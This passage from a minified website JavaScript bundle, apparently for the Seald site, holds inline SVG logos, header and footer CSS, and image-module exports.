gradientUnits="userSpaceOnUse">\n      <stop offset="0" stop-color="#2d8cfb" />\n      <stop offset="1" stop-color="#17b4fb" />\n    </linearGradient>\n  </defs>\n  <g>\n    <path class="st0" d="M217.5,153.1c-1.9-49.5-42.6-89-92.6-89s-92.7,41.5-92.7,92.7,35,85.8,80.4,91.8c1.9,49.5,42.6,89,92.6,89s92.7-41.5,92.7-92.7-35-85.8-80.4-91.8Z" />\n    <g>\n      <path class="st1" d="M285.5,251.4c-3.1,41.7-37.9,74.5-80.3,74.5s-77.2-32.8-80.3-74.5h160.6Z" />\n      <path class="st3" d="M205.2,150.4c-3.1-41.7-37.9-74.5-80.3-74.5s-77.2,32.8-80.3,74.5h160.6Z" />\n      <path class="st2" d="M205.2,163.6H44.6c3.1,41.7,37.9,74.5,80.3,74.5h160.6c-3.1-41.7-37.9-74.5-80.3-74.5Z" />\n    </g>\n  </g>\n  <g>\n    <g>\n      <path class="st4" d="M375.7,214.4c-16.2,0-28.3-2.5-36.5-7.6-.6-.4-1-1.1-.9-1.9l2-19.1c.2-1.5,1.7-2.2,3-1.5,1.2.7,2.6,1.5,4.1,2.2,2.7,1.3,5.6,2.5,8.7,3.6,3,1,6.2,1.9,9.4,2.6,3.3.7,6.4,1,9.3,1,6.2,0,10.6-1.2,13.1-3.6,2.5-2.4,3.8-5.3,3.8-8.7s-.9-5.7-2.7-7.4c-1.8-1.7-4.3-3.2-7.7-4.4-3.3-1.3-7.4-2.6-12.1-4-4.7-1.4-10.1-3.6-16-6.6-4.4-2.5-7.8-5.6-10-9.2-2.2-3.6-3.6-8.7-4-15.2,0-4.6.8-9,2.3-13.2,1.6-4.2,4-8,7.2-11.2,3.3-3.3,7.4-5.9,12.5-7.9,7.1-2.8,16.4-3.6,27.8-2.5,2.5.2,4.9.6,7.4,1.2,7.7,1.6,13.4,3.6,17.3,5.9.7.4,1,1.1.9,1.9l-1.9,18.7c-.2,1.5-1.9,2.3-3.1,1.4-1-.7-2-1.5-3.1-2.2-2.3-1.5-4.8-2.8-7.4-3.9-2.7-1.1-5.5-2-8.4-2.7-3-.7-5.9-1-8.7-1-5.3,0-9.7,1-13.2,3-3.5,2-5.2,5.1-5.2,9.2s1.1,6.2,3.4,8c2.3,1.8,5.3,3.4,9.1,4.8,0,0,.1,0,.2,0l3.7,1.1c.9.3,2.3.7,4.3,1.2,2,.5,3.5.9,4.6,1.2,4.6,1.3,8.8,2.9,12.5,4.7,3.8,1.8,7,4,9.7,6.7,2.7,2.7,4.7,5.9,6.1,9.5,1.4,3.7,2.1,8.1,2.1,13.1,0,21.8-14.5,32.6-43.5,32.6Z" />\n      <path class="st4" d="M530.2,162.6h-67.8c-1.3,0-2.3,1.2-2,2.4,1.7,8.4,5.5,14.9,11.3,19.4,6.3,4.9,13.5,7.3,21.5,7.3s5.3-.2,8.2-.7c3-.4,6-1.1,9-1.9,3-.8,6.1-1.8,9-2.9,1.9-.7,3.7-1.5,5.4-2.3,1.3-.6,2.8.3,2.8,1.7l1.1,18.9c0,.8-.4,1.6-1.1,2-10.5,5.2-22.5,7.8-35.9,7.8s-18.4-1.5-25.9-4.4c-7.5-3-13.8-7-18.9-12.1-5.1-5.1-9-11.2-11.5-18.2-2.6-7-3.9-14.6-3.9-22.8s1.2-15.5,3.7-22.4c2.4-7,6-13.1,10.5-18.3,4.6-5.3,10.2-9.4,16.8-12.3,6.6-3,14-4.4,22.3-4.4s13.4,1.1,19.4,3.4c6,2.3,11.2,5.6,15.5,9.8,4.4,4.2,7.8,9.3,10.2,15.2,2.4,5.9,3.7,12.5,3.7,19.8s-.5,8.2-1.5,13.4c-.2,1-1,1.7-2,1.7ZM463.2,144h40.4c1.1,0,2.1-1,2-2.1-.4-4.9-2-9.3-4.8-13.2-3.3-4.4-8.3-6.7-15.2-6.7s-12.3,2-16.5,6c-3.6,3.5-6.2,8-7.8,13.5-.4,1.3.6,2.5,2,2.5Z" />\n      <path class="st4" d="M647.8,191.7l-2.2,20.9c-.1,1-1,1.8-2,1.8h-8.2c-11,0-18.9-3.6-23.6-10.8-.7-1-2.2-1.1-3.1-.2-7.6,7.3-18.3,11-32.2,11s-8.8-.8-12.8-2.3c-3.9-1.6-7.3-3.8-10.2-6.7-2.9-2.9-5.1-6.4-6.8-10.4-1.6-4.1-2.4-8.7-2.4-13.9,0-7.6,2.2-13.8,6.7-18.9,4.4-5,9.8-9.1,16.2-12.1,6.4-3,13.1-5.2,20.3-6.5,6.3-1.2,12-1.9,17.2-2.1,1.1,0,2-1,1.9-2.2-.5-5.6-2.1-9.6-4.7-12-3-2.7-8-4.1-15.1-4.1s-17.4,2.4-27.9,7.2c-1.3.6-2.7-.2-2.9-1.6l-2-18.2c0-.9.4-1.7,1.2-2.1,13.3-6.1,26.3-9.2,39.1-9.2,26.8,0,40.2,14.9,40.2,44.6v30c0,4,.1,7.2.3,9.6.2,2.4.7,4.2,1.3,5.4.7,1.3,1.7,2,3,2.3,1.3.3,3,.4,5.1.4h3.6ZM606.9,184.4v-22.2c0-1.2-1-2.1-2.2-2-3.5.3-7,.9-10.3,1.6-4.1.9-7.7,2.2-10.8,3.9-3.1,1.7-5.6,3.7-7.6,6.1-1.9,2.4-2.9,5.1-2.9,8.2,0,8.9,5,13.3,14.9,13.3s12.7-2.5,18.2-7.4c.4-.4.7-1,.7-1.5Z" />\n      <path class="st4" d="M703.7,194l-2,18.6c-.1,1-1,1.8-2,1.8h-8.2c-9.5,0-16.6-2.7-21.3-8.1-4.7-5.4-7.1-12.4-7.1-21V47.6c0-1.1.9-2,2-2h23.5c1.1,0,2,.9,2,2v126.3c0,4.3.1,7.6.3,10,.2,2.4.8,4.1,1.7,5.2s2.2,1.8,4,2.1c1.3.2,3,.4,5.1.4,1.2,0,2.1,1.1,2,2.3Z" />\n      <path class="st4" d="M819.7,212.2h-22.1c-1,0-1.9-.8-2-1.8l-.3-4.4c-8.3,5.6-17.3,8.4-27.1,8.4s-16.5-1.5-23.2-4.4c-6.7-3-12.4-7.1-17-12.3-4.6-5.3-8.1-11.4-10.5-18.3-2.4-7-3.7-14.4-3.7-22.4s1.3-15.5,3.8-22.5c2.5-7,6.1-13.1,10.8-18.3,4.7-5.2,10.4-9.2,17.1-12.2,6.7-3,14.3-4.4,22.8-4.4s16.4,1.9,23.1,5.6c1.3.7,2.9-.3,2.9-1.8v-55.6c0-1.1.9-2,2-2h23.6c1.1,0,2,.9,2,2v162.6c0,1.1-.9,2-2,2ZM770,122c-8.8,0-15.7,3.1-20.6,9.4-4.9,6.3-7.3,14.8-7.3,25.4s2.4,19.1,7.3,25.4c4.9,6.3,11.7,9.4,20.6,9.4s14.9-3.1,19.1-9.3c4.2-6.2,6.3-14.7,6.3-25.5s-2.1-19.3-6.3-25.5c-4.2-6.2-10.6-9.3-19.1-9.3Z" />\n    </g>\n    <g>\n      <path class="st4" d="M341.5,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM361.2,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />\n      <path class="st4" d="M378.5,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st4" d="M428.6,287.4c0-14.4,8-22.9,19.7-22.9s19.7,8.5,19.7,22.9-8,23.3-19.7,23.3-19.7-8.9-19.7-23.3ZM459.8,287.4c0-10-4.5-16.1-11.5-16.1s-11.5,6.1-11.5,16.1,4.5,16.4,11.5,16.4,11.5-6.4,11.5-16.4Z" />\n      <path class="st4" d="M470.3,265.3h8.4l6.3,22.4c1.4,5.1,2.4,9.4,3.9,14.5h.3c1.5-5.1,2.5-9.4,3.9-14.5l6.2-22.4h8.1l-13.8,44.6h-9.4l-13.9-44.6Z" />\n      <path class="st4" d="M512.4,265.3h7.9v17.9h18v-17.9h7.9v44.6h-7.9v-19.8h-18v19.8h-7.9v-44.6Z" />\n      <path class="st4" d="M554.7,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />\n      <path class="st4" d="M588.4,301.3v-39.5h7.9v40c0,1.9.9,2.6,1.7,2.6s.6,0,1.2-.1l1,5.9c-1,.4-2.3.7-4.1.7-5.6,0-7.6-3.6-7.6-9.4Z" />\n      <path class="st4" d="M604.7,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM628.4,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />\n      <path class="st4" d="M643.9,297.4v-21h7.9v20c0,5.5,1.6,7.6,5.2,7.6s4.9-1.4,7.4-4.6v-22.9h7.9v33.5h-6.4l-.6-4.9h-.2c-2.9,3.5-6.2,5.8-10.8,5.8-7.2,0-10.3-4.9-10.3-13.3Z" />\n      <path class="st4" d="M680.2,293.2c0-10.9,6.8-17.6,14.2-17.6s6.2,1.4,8.8,3.7l-.3-5.4v-12.1h7.9v48.2h-6.4l-.6-3.6h-.2c-2.5,2.5-5.9,4.4-9.5,4.4-8.3,0-13.7-6.5-13.7-17.5ZM702.8,300.5v-15.6c-2.3-2-4.6-2.8-6.8-2.8-4.3,0-7.8,4-7.8,11s2.8,11.1,7.6,11.1,4.8-1.1,7-3.8Z" />\n      <path class="st4" d="M732.1,293.2c0-11.2,7.9-17.6,16.8-17.6s7.4,1.6,9.8,3.8l-3.8,5.1c-1.8-1.6-3.5-2.5-5.6-2.5-5.4,0-9.1,4.5-9.1,11.2s3.7,11.1,8.9,11.1,5-1.3,6.9-2.9l3.2,5.2c-3.1,2.8-7.1,4.1-10.9,4.1-9.1,0-16.1-6.4-16.1-17.5Z" />\n      <path class="st4" d="M762,293.2c0-11.2,7.6-17.6,15.9-17.6s15.9,6.4,15.9,17.6-7.6,17.5-15.9,17.5-15.9-6.4-15.9-17.5ZM785.7,293.2c0-6.7-2.9-11.2-7.9-11.2s-7.9,4.5-7.9,11.2,2.9,11.1,7.9,11.1,7.9-4.4,7.9-11.1Z" />\n      <path class="st4" d="M801.6,276.4h6.4l.6,4.6h.2c2.8-3,6.1-5.4,10.3-5.4s7.7,2.2,9.2,6c3.2-3.4,6.5-6,10.8-6,7.1,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.4,1.4-7,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st4" d="M859.1,276.4h6.4l.6,3.6h.2c2.8-2.4,6.4-4.4,10.1-4.4,8.4,0,13.2,6.7,13.2,17s-6.8,18.1-14.3,18.1-5.9-1.3-8.6-3.7l.2,5.6v10.6h-7.9v-46.7ZM881.5,292.7c0-6.7-2.2-10.6-7.3-10.6s-4.7,1.2-7.3,3.8v15.6c2.4,2,4.8,2.8,6.7,2.8,4.5,0,7.9-3.9,7.9-11.5Z" />\n      <path class="st4" d="M894.9,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM914.6,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z" />\n      <path class="st4" d="M931.9,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z" />\n      <path class="st4" d="M967.9,323l1.4-6.1c.6.2,1.6.5,2.4.5,3.5,0,5.6-2.4,6.7-5.8l.6-2.1-13.2-33.1h8l5.8,16.4c1,3,2,6.3,2.9,9.5h.3c.8-3.1,1.7-6.4,2.6-9.5l5-16.4h7.6l-12.1,35c-2.8,7.5-6.3,12.2-13.6,12.2s-3.1-.3-4.4-.7Z" />\n    </g>\n  </g>\n</svg>'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #fff;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <g id="Calque_1-2" data-name="Calque_1">\n        <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4v-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6s8.3.6,12.2,1.6c9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1v13.5c0,1.6.9,2.9,3.3,2.4,19.4-6.5,33.4-24.9,33.4-46.7S75.9,0,48.9,0Z"/>\n      </g>\n    </g>\n  </g>\n</svg>'},function(t,e){t.exports='<?xml version="1.0" encoding="UTF-8"?>\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 97.6 96">\n  <defs>\n    <style>\n      .cls-1 {\n        fill: #24292f;\n        fill-rule: evenodd;\n      }\n    </style>\n  </defs>\n  \x3c!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  --\x3e\n  <g>\n    <g id="Calque_1">\n      <path class="cls-1" d="M48.9,0C21.8,0,0,22,0,49.2s14,40.2,33.4,46.7c2.4.5,3.3-1.1,3.3-2.4s0-5.1,0-9.1c-13.6,2.9-16.4-5.9-16.4-5.9-2.2-5.7-5.4-7.2-5.4-7.2-4.4-3,.3-3,.3-3,4.9.3,7.5,5.1,7.5,5.1,4.4,7.5,11.4,5.4,14.2,4.1.4-3.2,1.7-5.4,3.1-6.6-10.8-1.1-22.2-5.4-22.2-24.3s1.9-9.8,5-13.2c-.5-1.2-2.2-6.3.5-13,0,0,4.1-1.3,13.4,5.1,4-1.1,8.1-1.6,12.2-1.6,4.1,0,8.3.6,12.2,1.6,9.3-6.4,13.4-5.1,13.4-5.1,2.7,6.8,1,11.8.5,13,3.2,3.4,5,7.8,5,13.2,0,18.9-11.4,23.1-22.3,24.3,1.8,1.5,3.3,4.5,3.3,9.1,0,6.6,0,11.9,0,13.5s.9,2.9,3.3,2.4c19.4-6.5,33.4-24.9,33.4-46.7,0-27.2-21.8-49.2-48.8-49.2Z"/>\n    </g>\n  </g>\n</svg>'},function(t,e,o){"use strict";o(250)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,'.header .nav-burger[data-v-956eb32a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-956eb32a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-956eb32a]{color:#fff}.header.is-white-text div.lang-selector[data-v-956eb32a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-956eb32a],.header.is-white-text .nav-burger[data-v-956eb32a]:after,.header.is-white-text .nav-burger[data-v-956eb32a]:before{background-color:#fff}.header.has-scrolled[data-v-956eb32a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-956eb32a],.header.nav-opened[data-v-956eb32a],.header[data-v-956eb32a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-956eb32a],.header.nav-opened .primary-nav-text[data-v-956eb32a],.header:not(.is-white-text) .primary-nav-text[data-v-956eb32a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-956eb32a] .chevron,.header.nav-opened div.lang-selector[data-v-956eb32a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-956eb32a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-956eb32a],.header.has-scrolled .nav-burger[data-v-956eb32a]:after,.header.has-scrolled .nav-burger[data-v-956eb32a]:before,.header.nav-opened .nav-burger span[data-v-956eb32a],.header.nav-opened .nav-burger[data-v-956eb32a]:after,.header.nav-opened .nav-burger[data-v-956eb32a]:before,.header:not(.is-white-text) .nav-burger span[data-v-956eb32a],.header:not(.is-white-text) .nav-burger[data-v-956eb32a]:after,.header:not(.is-white-text) .nav-burger[data-v-956eb32a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-956eb32a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-956eb32a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-956eb32a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-956eb32a],.header-content a[data-v-956eb32a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-956eb32a]{display:inline-block}.header .actions-routes[data-v-956eb32a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-956eb32a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-956eb32a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-956eb32a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-956eb32a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-956eb32a]:first-of-type{margin-right:20px}.header .navigation[data-v-956eb32a]{width:100%}.header .navigation .container-nav[data-v-956eb32a]{align-items:center;display:flex;justify-content:space-between}.header .navigation .navigation-list-links[data-v-956eb32a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-956eb32a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-956eb32a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-956eb32a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-956eb32a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-956eb32a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-956eb32a]{background:transparent;left:calc(100% - 5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links .dropper-item[data-v-956eb32a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-956eb32a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-956eb32a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-956eb32a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-956eb32a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-956eb32a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-956eb32a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-956eb32a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-956eb32a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-956eb32a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-956eb32a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-956eb32a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-956eb32a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-956eb32a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-956eb32a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-956eb32a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger[data-v-956eb32a]:after,.header .nav-burger[data-v-956eb32a]:before,.header .nav-burger>span[data-v-956eb32a]{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header .nav-burger[data-v-956eb32a]:before{transform:translateY(8px)}.header .nav-burger[data-v-956eb32a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-956eb32a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-956eb32a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:after,.header .nav-burger.nav-burger-opened[data-v-956eb32a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-956eb32a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-956eb32a]{height:80px}.header[data-v-956eb32a]{transition:none}.header .navigation[data-v-956eb32a]{display:none}.header.nav-opened[data-v-956eb32a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-956eb32a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-956eb32a]{width:100%}.header.nav-opened .navigation[data-v-956eb32a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-956eb32a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-956eb32a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-956eb32a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-956eb32a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-956eb32a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-956eb32a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-956eb32a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-956eb32a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-956eb32a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-956eb32a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-956eb32a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-956eb32a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-956eb32a]{display:block}}.banner-header[data-v-956eb32a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:40px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.banner-header .cross[data-v-956eb32a]{width:12px}.banner-header>div[data-v-956eb32a]{margin-left:auto;padding:5px}.banner-header>div[data-v-956eb32a]:last-child{cursor:pointer;padding-right:15px}.banner-header>div[data-v-956eb32a]:first-child,.banner-header>div[data-v-956eb32a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.banner-header>div[data-v-956eb32a]:first-child{margin-right:15px}.banner-header>div:first-child>a[data-v-956eb32a]{-webkit-text-decoration:none;text-decoration:none}',""]),n.locals={},t.exports=n},function(t,e,o){t.exports=o.p+"img/logo-seald.fedb635.svg"},function(t,e,o){t.exports=o.p+"img/twitter-grey.b50a802.svg"},function(t,e,o){t.exports=o.p+"img/linkedin-grey.f5cacfa.svg"},function(t,e,o){t.exports=o.p+"img/mail-grey.c445464.svg"},function(t,e,o){"use strict";o(251)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".footer .footblock ul li a[data-v-2d15e426]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-2d15e426]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-2d15e426]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-2d15e426]{flex-flow:column nowrap}}.footer .footblock[data-v-2d15e426]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-2d15e426]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-2d15e426]{margin-right:20px;width:200px}.footer .footblock h6[data-v-2d15e426]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-2d15e426]{list-style:none;width:100%}.footer .footblock ul li[data-v-2d15e426]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-2d15e426]{margin-left:2px}.footer .footblock ul li a[data-v-2d15e426]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-2d15e426]:hover{color:#000}.footer ol.contact-list[data-v-2d15e426]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-2d15e426]{margin-right:20px}.footer ol.contact-list li img[data-v-2d15e426]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-2d15e426]{opacity:.8}@media(max-width:767px){.footer ol.contact-list[data-v-2d15e426]{margin-top:12px}}.footer .footer-bottom[data-v-2d15e426]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-2d15e426]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-2d15e426]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-2d15e426]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-2d15e426]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]:first-child{order:3}}",""]),n.locals={},t.exports=n},function(t,e,o){"use strict";o(252)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}",""]),n.locals={},t.exports=n},function(t,e,o){"use strict";o.r(e),o.d(e,"state",(function(){return r})),o.d(e,"mutations",(function(){return l})),o.d(e,"actions",(function(){return c})),o.d(e,"getters",(function(){return 